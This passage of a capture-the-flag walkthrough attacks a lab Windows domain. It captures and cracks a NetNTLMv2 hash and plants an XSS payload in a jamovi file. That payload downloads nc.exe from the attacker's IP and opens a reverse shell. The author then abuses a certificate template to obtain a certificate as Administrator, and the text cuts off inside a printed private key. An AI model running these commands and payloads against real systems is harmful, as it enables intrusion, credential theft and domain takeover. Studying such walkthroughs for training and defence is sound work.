| PS C:\windows\system32\inetsrv> iwr http://10.10.14.65/chisel.exe -o C:\windows\temp\chisel.exe
|
1
2
3
4
| $ sudo ./chisel server -p 9000 -reverse
2021/08/16 07:23:47 server: Reverse tunnelling enabled
2021/08/16 07:23:47 server: Fingerprint sbxphu3s7Pc43HqbZ9TM456B6FUGqxQMi48p1aRfBmk=
2021/08/16 07:23:47 server: Listening on http://0.0.0.0:9000
|
1
| PS C:\windows\system32\inetsrv> start-process -filepath C:\windows\temp\chisel.exe -argumentlist "client 10.10.14.65:9000 R:80:172.22.176.1:80"
|
Seeing the session established we now need to add the entry 127.0.0.1 softwareportal.windcorp.htb to our /etc/hosts file.
1
2
3
4
5
| $ sudo ./chisel server -p 9000 -reverse
2021/08/16 07:28:35 server: Reverse tunnelling enabled
2021/08/16 07:28:35 server: Fingerprint +ylJVcGm+bPsLH2CAtg19dDAeNn5e0BXUO4R9BL625o=
2021/08/16 07:28:35 server: Listening on http://0.0.0.0:9000
2021/08/16 07:28:51 server: session#1: tun: proxy#R:80=>172.22.176.1:80: Listening
|
Opening the page in our browser we see the WINDCORP - SOFTWARE PORTAL.
![softwareportal_home]()


Scrolling further down the page we can click on multiple tools to install. Checking the query string on the bottom left of our browser windows it takes two parameters, client and software. The client parameter is an ip and the software the executable to be installed. We click on the button and send the request to burp repeater.
![install_7z]()
Since we have control over the ip we might be able to make it connect to us and capture a NetNTMLv2 hashr. To do this we first start responder and then send the request with our ip in the client parameter.
1
| $ sudo responder -I tun0 -v
|
![burp_responder]()
Checking responder, it captured the NetNTLMv2 hash for the localadmin user, which cracks quickly using hashcat.
1
2
3
4
5
6
| ...[snip]...
[+] Listening for events...
[WinRM] NTLMv2 Client : 10.129.95.208
[WinRM] NTLMv2 Username : windcorp\localadmin
[WinRM] NTLMv2 Hash : localadmin::windcorp:8564bd8108ce3c7b:B4BFDF8D7677970269F93EBEBC52B5E6:01010000000000005D0BC0347192D701B826924867E9E35C00000000020008004A0051003200320001001E00570049004E002D004D004B004B0044004F0038004400420055004C003200040014004A005100320032002E004C004F00430041004C0003003400570049004E002D004D004B004B0044004F0038004400420055004C0032002E004A005100320032002E004C004F00430041004C00050014004A005100320032002E004C004F00430041004C000800300030000000000000000000000000210000C81764615E93E731A1D6AAF5E3886DC29601E289B3B4DF50B1646643C5F198900A001000000000000000000000000000000000000900200048005400540050002F00310030002E00310030002E00310034002E00360035000000000000000000
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| $ hashcat -m 5600 -O hash rockyou.txt
hashcat (v6.2.3) starting
...[snip]...
LOCALADMIN::windcorp:8564bd8108ce3c7b:b4bfdf8d7677970269f93ebebc52b5e6:01010000000000005d0bc0347192d701b826924867e9e35c00000000020008004a0051003200320001001e00570049004e002d004d004b004b0044004f0038004400420055004c003200040014004a005100320032002e004c004f00430041004c0003003400570049004e002d004d004b004b0044004f0038004400420055004c0032002e004a005100320032002e004c004f00430041004c00050014004a005100320032002e004c004f00430041004c000800300030000000000000000000000000210000c81764615e93e731a1d6aaf5e3886dc29601e289b3b4df50b1646643c5f198900a001000000000000000000000000000000000000900200048005400540050002f00310030002e00310030002e00310034002e00360035000000000000000000:Secret123
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Hash.Target......: LOCALADMIN::windcorp:8564bd8108ce3c7b:b4bfdf8d76779...000000
Time.Started.....: Mon Aug 16 09:34:26 2021 (0 secs)
Time.Estimated...: Mon Aug 16 09:34:26 2021 (0 secs)
Kernel.Feature...: Optimized Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 17571.9 kH/s (1.94ms) @ Accel:64 Loops:1 Thr:1024 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 2622772/14344388 (18.28%)
Rejected.........: 1332/2622772 (0.05%)
Restore.Point....: 1966189/14344388 (13.71%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: brady* -> yaya181818
Hardware.Mon.#1..: Temp: 49c Fan: 33% Util: 18% Core:1569MHz Mem:4006MHz Bus:16
Started: Mon Aug 16 09:34:25 2021
Stopped: Mon Aug 16 09:34:28 2021
|
Jamovi
We can now authenticate to smb with the credentials windcorp/localadmin:Secret123 and list the shares. There are two non default shares CertEnroll and Shared.
1
2
3
4
5
6
7
8
9
10
11
12
| $ smbclient -L //windcorp.htb/ -U 'windcorp/localadmin%Secret123'
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
CertEnroll Disk Active Directory Certificate Services share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shared Disk
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
|
Checking out the Shared share there are multiple omv documents, which is the format jamovi stores tables. One of the files has a creation date of today making it particularily interesting so we download it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| $ smbclient //windcorp.htb/Shared -U 'windcorp/localadmin%Secret123'
Try "help" to get a list of possible commands.
smb: \ > ls
. D 0 Wed Apr 28 15:06:06 2021
.. D 0 Wed Apr 28 15:06:06 2021
Documents D 0 Tue Apr 27 04:09:25 2021
Software D 0 Thu Jul 22 18:14:16 2021
9034239 blocks of size 4096. 3290493 blocks available
smb: \ > cd Documents\
smb: \Documents\ > ls
. D 0 Tue Apr 27 04:09:25 2021
.. D 0 Tue Apr 27 04:09:25 2021
Analytics D 0 Tue Apr 27 18:40:20 2021
9034239 blocks of size 4096. 3290493 blocks available
smb: \Documents\ > cd Analytics\
smb: \Documents\Analytics\ > ls
. D 0 Tue Apr 27 18:40:20 2021
.. D 0 Tue Apr 27 18:40:20 2021
Big 5.omv A 6455 Tue Apr 27 18:39:20 2021
Bugs.omv A 2897 Tue Apr 27 18:39:55 2021
Tooth Growth.omv A 2142 Tue Apr 27 18:40:20 2021
Whatif.omv A 2841 Mon Aug 16 07:39:05 2021
9034239 blocks of size 4096. 3290493 blocks available
smb: \Documents\Analytics\ > get Whatif.omv
getting file \Documents\Analytics\Whatif.omv of size 2841 as Whatif.omv (27.2 KiloBytes/sec) (average 27.2 KiloBytes/sec)
|
Looking for vulnerabilities we find a recent CVE by the author of the machine without PoC. This mentions a XSS in the column name of the omv. Since jamovi is an electron app, XSS means code execution on the target os instead of its browser, thus making it particularily interesting. To modify the omv we need to figure out what we exactly have at hand here. A quick check with file shows it seems to be a zip.
1
2
| $ file Whatif.omv
Whatif.omv: Zip archive data, at least v2.0 to extract
|
1
2
3
4
5
6
7
8
| $ unzip Whatif.omv
Archive: Whatif.omv
inflating: META-INF/MANIFEST.MF
inflating: index.html
inflating: metadata.json
inflating: xdata.json
inflating: data.bin
inflating: 01 empty/analysis
|
Looking at the metadata.json it seems to contain the column name so we modify the first columns name to include a script hosted by us.
1
| {"dataSet": {"rowCount": 150, "columnCount": 5, "removedRows": [], "addedRows": [], "fields": [{"name": "<script src='http://10.10.14.65:8000/a.js'></script>", "id": 1, "columnType": "Data", "dataType": "Decimal", "measureType": "Continuous", "formula": "", "formulaMessage": "", "parentId": 0, "width": 100, "type": "number", "importName": "Sepal.Length", "description": "", "transform": 0, "edits": [], "missingValues": []}, {"name": "Sepal.Width", "id": 2, "columnType": "Data", "dataType": "Decimal", "measureType": "Continuous", "formula": "", "formulaMessage": "", "parentId": 0, "width": 100, "type": "number", "importName": "Sepal.Width", "description": "", "transform": 0, "edits": [], "missingValues": []}, {"name": "Petal.Length", "id": 3, "columnType": "Data", "dataType": "Decimal", "measureType": "Continuous", "formula": "", "formulaMessage": "", "parentId": 0, "width": 100, "type": "number", "importName": "Petal.Length", "description": "", "transform": 0, "edits": [], "missingValues": []}, {"name": "Petal.Width", "id": 4, "columnType": "Data", "dataType": "Decimal", "measureType": "Continuous", "formula": "", "formulaMessage": "", "parentId": 0, "width": 100, "type": "number", "importName": "Petal.Width", "description": "", "transform": 0, "edits": [], "missingValues": []}, {"name": "Species", "id": 5, "columnType": "Data", "dataType": "Text", "measureType": "Nominal", "formula": "", "formulaMessage": "", "parentId": 0, "width": 100, "type": "integer", "importName": "Species", "description": "", "transform": 0, "edits": [], "missingValues": [], "trimLevels": true}], "transforms": []}}
|
After finishing we compress the file to a zip archive again.
1
2
3
4
5
6
7
8
9
| $ zip -r Whatif.omv *
adding: 01 empty/ (stored 0%)
adding: 01 empty/analysis (deflated 8%)
adding: data.bin (deflated 84%)
adding: index.html (deflated 67%)
adding: metadata.json (deflated 77%)
adding: META-INF/ (stored 0%)
adding: META-INF/MANIFEST.MF (deflated 30%)
adding: xdata.json (deflated 33%)
|
The next step is to create a javascript file with the code we want to run on the target. We can use the child_process module for this, download a netcat binary again and invoke it in the next command.
a.js
1
| require('child_process').exec('powershell iwr http://10.10.14.65:8000/nc.exe -o C:\\windows\\temp\\rev.exe;C:\\windows\\temp\\rev.exe -e powershell 10.10.14.65 7575');
|
First we set up our ncat listener and host the javascript file with a python webserver.
1
2
3
4
| $ rlwrap nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
|
1
2
| $ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
|
Next we copy our modified Whatif.omv over the initial one.
1
2
| smb: \Documents\Analytics\ > put ./Whatif.omv Whatif.omv
putting file ./Whatif.omv as \Documents\Analytics\Whatif.omv (42.1 kb/s) (average 39.0 kb/s)
|
After about 5 minutes we get a hit on our webserver first downloading a.js and then nc.exe. As the second command gets executed we recieve a shell on our listener as the user diegocruz and can grab the user flag.
1
2
3
4
| $ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.95.208 - - [16/Aug/2021 08:06:59] "GET /a.js HTTP/1.1" 200 -
10.129.95.208 - - [16/Aug/2021 08:07:00] "GET /nc.exe HTTP/1.1" 200 -
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| $ rlwrap nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
Ncat: Connection from 10.129.95.208.
Ncat: Connection from 10.129.95.208:50828.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
windcorp\diegocruz
PS C:\Windows\system32> gc C:\users\diegocruz\desktop\user.txt | measure -c
Lines Words Characters Property
----- ----- ---------- --------
32
|
SYSTEM
Certificate template ACL
Looking at the groups of the user he is in the webdevelopers group. Since ADCS seems to be installed it might be interesting to list templates on the target.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| PS C:\Windows\system32> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Group used for deny only
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
WINDCORP\webdevelopers Group S-1-5-21-3510634497-171945951-3071966075-3290 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
|
Doing this with certutil we find the Web template over which the webdevelopers group has full control, meaning we can abuse this to impersonate any user in a few steps.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| PS C:\Windows\system32> certutil -template
...[snip]...
Template[31]:
TemplatePropCommonName = Web
TemplatePropFriendlyName = Web
TemplatePropSecurityDescriptor = O:LAG:S-1-5-21-3510634497-171945951-3071966075-519D:PAI(OA;;RPWPCR;0e10c968-78fb-11d2-90d4-00c04f79dc55;;DA)(OA;;RPWPCR;0e10c968-78fb-11d2-90d4-00c04f79dc55;;S-1-5-21-3510634497-171945951-3071966075-519)(A;;CCDCLCSWRPWPDTLOSDRCWDWO;;;DA)(A;;CCDCLCSWRPWPDTLOSDRCWDWO;;;S-1-5-21-3510634497-171945951-3071966075-519)(A;;CCDCLCSWRPWPDTLOSDRCWDWO;;;LA)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3510634497-171945951-3071966075-3290)(A;;LCRPLORC;;;AU)
Allow Enroll WINDCORP\Domain Admins
Allow Enroll WINDCORP\Enterprise Admins
Allow Full Control WINDCORP\Domain Admins
Allow Full Control WINDCORP\Enterprise Admins
Allow Full Control WINDCORP\Administrator
Allow Full Control WINDCORP\webdevelopers
Allow Read NT AUTHORITY\Authenticated Users
...[snip]...
|
First we need import ADCS.ps1 and PowerView.ps1 to interact with the template.
1
2
| PS C:\windows\system32\spool\drivers\color> iex (new-object net.webclient).downloadstring('http://10.10.14.65:8000/PowerView.ps1')
PS C:\windows\system32\spool\drivers\color> iex (new-object net.webclient).downloadstring('http://10.10.14.65:8000/ADCS.ps1')
|
Using Get-ADCSTemplate on the Web template we retrieve information about it. Currently this template is used for Server-authentication, which isn’t of much use to us.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| PS C:\windows\system32\spool\drivers\color> Get-ADCSTemplate -name Web
mspki-enrollment-flag : 8
mspki-certificate-name-flag : 1
pkidefaultcsps : {2,Microsoft DH SChannel Cryptographic Provider, 1,Microsoft RSA SChannel
Cryptographic Provider}
distinguishedname : CN=Web,CN=Certificate Templates,CN=Public Key
Services,CN=Services,CN=Configuration,DC=windcorp,DC=htb
pkidefaultkeyspec : 1
objectclass : {top, pKICertificateTemplate}
displayname : Web
name : Web
mspki-certificate-application-policy : 1.3.6.1.5.5.7.3.1
pkiextendedkeyusage : 1.3.6.1.5.5.7.3.1
showinadvancedviewonly : True
cn : Web
flags : 131649
whenchanged : 5/24/2021 7:52:43 PM
instancetype : 4
usncreated : 192615
objectguid : 48d38e4b-e0ef-427c-9fef-817c8dd90691
mspki-ra-signature : 0
mspki-cert-template-oid : 1.3.6.1.4.1.311.21.8.825378.14775807.14304152.10753236.1141939.38.13247443.66340
12
pkimaxissuingdepth : 0
objectcategory : CN=PKI-Certificate-Template,CN=Schema,CN=Configuration,DC=windcorp,DC=htb
dscorepropagationdata : {5/24/2021 7:52:43 PM, 1/1/1601 12:00:00 AM}
mspki-minimal-key-size : 2048
mspki-private-key-flag : 16842752
pkikeyusage : {160, 0}
revision : 100
pkiexpirationperiod : {0, 128, 60, 72...}
usnchanged : 192617
whencreated : 5/24/2021 7:52:43 PM
mspki-template-schema-version : 2
pkioverlapperiod : {0, 128, 166, 10...}
mspki-template-minor-revision : 2
pkicriticalextensions : 2.5.29.15
DCAuthCert : False
|
Since we have full control over the template we can easily change this though. To make this a Client-authentication template we have to change the pkiextendedkeyusage and msPKI-Certificate-Application-Policy property which we do using Set-ADCSTemplate from ADCS.ps1.
1
2
3
4
| PS C:\windows\system32\spool\drivers\color> $Properties = @{}
PS C:\windows\system32\spool\drivers\color> $Properties.Add('pkiextendedkeyusage',@('1.3.6.1.5.5.7.3.2'))
PS C:\windows\system32\spool\drivers\color> $Properties.Add('msPKI-Certificate-Application-Policy',@('1.3.6.1.5.5.7.3.2'))
PS C:\windows\system32\spool\drivers\color> Set-ADCSTemplate -Name Web -properties $Properties
|
We can verify the properties got changed by calling Get-ADCSTemplate again.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| PS C:\windows\system32\spool\drivers\color> Get-ADCSTemplate -name Web
mspki-enrollment-flag : 8
mspki-certificate-name-flag : 1
pkidefaultcsps : {2,Microsoft DH SChannel Cryptographic Provider, 1,Microsoft RSA SChannel
Cryptographic Provider}
distinguishedname : CN=Web,CN=Certificate Templates,CN=Public Key
Services,CN=Services,CN=Configuration,DC=windcorp,DC=htb
pkidefaultkeyspec : 1
objectclass : {top, pKICertificateTemplate}
displayname : Web
name : Web
mspki-certificate-application-policy : 1.3.6.1.5.5.7.3.2
pkiextendedkeyusage : 1.3.6.1.5.5.7.3.2
showinadvancedviewonly : True
cn : Web
flags : 131649
whenchanged : 8/16/2021 8:35:29 AM
instancetype : 4
usncreated : 192615
objectguid : 48d38e4b-e0ef-427c-9fef-817c8dd90691
mspki-ra-signature : 0
mspki-cert-template-oid : 1.3.6.1.4.1.311.21.8.825378.14775807.14304152.10753236.1141939.38.13247443.66340
12
pkimaxissuingdepth : 0
objectcategory : CN=PKI-Certificate-Template,CN=Schema,CN=Configuration,DC=windcorp,DC=htb
dscorepropagationdata : {5/24/2021 7:52:43 PM, 1/1/1601 12:00:00 AM}
mspki-minimal-key-size : 2048
mspki-private-key-flag : 16842752
pkikeyusage : {160, 0}
revision : 100
pkiexpirationperiod : {0, 128, 60, 72...}
usnchanged : 336035
whencreated : 5/24/2021 7:52:43 PM
mspki-template-schema-version : 2
pkioverlapperiod : {0, 128, 166, 10...}
mspki-template-minor-revision : 2
pkicriticalextensions : 2.5.29.15
DCAuthCert : False
|
Now we dowload Certify.exe andRubeus.exe for the next steps to take.
1
2
| PS C:\windows\system32\spool\drivers\color> iwr http://10.10.14.65:8000/Certify.exe -o certify.exe
PS C:\windows\system32\spool\drivers\color> iwr http://10.10.14.65:8000/Rubeus.exe -o rubeus.exe
|
First we need to know the CA which we can obtain with certify.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
| PS C:\windows\system32\spool\drivers\color> .\certify.exe cas
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.0.0
[*] Action: Find certificate authorities
[*] Using the search base 'CN=Configuration,DC=windcorp,DC=htb'
[*] Root CAs
Cert SubjectName : CN=windcorp-CA, DC=windcorp, DC=htb
Cert Thumbprint : 280458EB20AE6B8A8FFE9B428A5078094F91B3E8
Cert Serial : 3645930A75C5C8BA4AAC0A5C883DEE60
Cert Start Date : 5/24/2021 7:48:07 PM
Cert End Date : 5/24/2036 7:58:07 PM
Cert Chain : CN=windcorp-CA,DC=windcorp,DC=htb
Cert SubjectName : CN=windcorp-EARTH-CA, DC=windcorp, DC=thm
Cert Thumbprint : 65FBC3A306F3DAB96E99E72D00D0146EA48D28A5
Cert Serial : 7F2F1A5D7F5777B74C72B7040500178B
Cert Start Date : 2/25/2021 10:14:00 PM
Cert End Date : 2/25/2026 10:23:59 PM
Cert Chain : CN=windcorp-EARTH-CA,DC=windcorp,DC=thm
[*] NTAuthCertificates - Certificates that enable authentication:
Cert SubjectName : CN=windcorp-CA, DC=windcorp, DC=htb
Cert Thumbprint : 280458EB20AE6B8A8FFE9B428A5078094F91B3E8
Cert Serial : 3645930A75C5C8BA4AAC0A5C883DEE60
Cert Start Date : 5/24/2021 7:48:07 PM
Cert End Date : 5/24/2036 7:58:07 PM
Cert Chain : CN=windcorp-CA,DC=windcorp,DC=htb
Cert SubjectName : CN=windcorp-EARTH-CA, DC=windcorp, DC=thm
Cert Thumbprint : 65FBC3A306F3DAB96E99E72D00D0146EA48D28A5
Cert Serial : 7F2F1A5D7F5777B74C72B7040500178B
Cert Start Date : 2/25/2021 10:14:00 PM
Cert End Date : 2/25/2026 10:23:59 PM
Cert Chain : CN=windcorp-EARTH-CA,DC=windcorp,DC=thm
[*] Enterprise/Enrollment CAs:
Enterprise CA Name : windcorp-CA
DNS Hostname : earth.windcorp.htb
FullName : earth.windcorp.htb\windcorp-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=windcorp-CA, DC=windcorp, DC=htb
Cert Thumbprint : 280458EB20AE6B8A8FFE9B428A5078094F91B3E8
Cert Serial : 3645930A75C5C8BA4AAC0A5C883DEE60
Cert Start Date : 5/24/2021 7:48:07 PM
Cert End Date : 5/24/2036 7:58:07 PM
Cert Chain : CN=windcorp-CA,DC=windcorp,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates WINDCORP\Domain Admins S-1-5-21-3510634497-171945951-3071966075-512
Allow ManageCA, ManageCertificates WINDCORP\Enterprise Admins S-1-5-21-3510634497-171945951-3071966075-519
Enrollment Agent Restrictions : None
Enabled Certificate Templates:
Web
DirectoryEmailReplication
DomainControllerAuthentication
KerberosAuthentication
EFSRecovery
EFS
DomainController
WebServer
Machine
User
SubCA
Administrator
|
Now we can request a certificat for the template with the altname Administrator using certify. At the bottom of the output we already get the command presented to convert the .pem into a .pfx using openssl, which we do in the next step on our linux machine specifying a password of our choice
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
| PS C:\windows\system32\spool\drivers\color> .\certify.exe request /ca:earth.windcorp.htb\windcorp-CA /template:Web /altname:Administrator
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.0.0
[*] Action: Request a Certificates
[*] Current user context : WINDCORP\diegocruz
[*] No subject name specified, using current context as subject.
[*] Template : Web
[*] Subject : CN=Diego Cruz, OU=MainOffice, DC=windcorp, DC=htb
[*] AltName : Administrator
[*] Certificate Authority : earth.windcorp.htb\windcorp-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 6
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAuJTj8VUcmZkAYb5eEXavVEV9/3jAkWhESvUc7QF5tZQf93DO
o+DMJC/U9Wl8KkZbF96NCB3X6x60jYAuaNF1aeclytS3y0USyaF1IZcQf+JjI83T
kDVN9FYYYEkl9/65UH24oG23gPQdJKgjuQpo2vwIe9QKvmSXmTnniZ6HqLm2WzH3
C6f3FS4oUeSON+G1hqtDKDVsrxDQX8ZV5EPXLiy2KL+QBYJfi5vvpRZYagf5+ZFu
